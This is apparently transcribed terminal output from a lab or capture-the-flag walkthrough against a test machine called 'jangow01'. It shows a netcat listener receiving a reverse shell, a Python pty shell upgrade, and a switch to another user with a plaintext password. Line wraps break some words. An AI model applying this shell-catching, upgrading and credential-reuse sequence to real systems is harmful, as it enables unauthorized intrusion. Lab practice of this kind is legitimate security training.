 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.118] 39944
bash: cannot set terminal process group (2697): Inappropriate ioctl for devi
e
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$ python3 -c 'import pty;pty.spawn("/bin
bash")'
<html/site$ python3 -c 'import pty;pty.spawn("/bin/ash")'
www-data@jangow01:/var/www/html/site$ export TERM=xterm
export TERM=xterm
www-data@jangow01:/var/www/html/site$ su jangow01
su jangow01
Password: abygurl69
jangow01@jangow01:/var/www/html/site$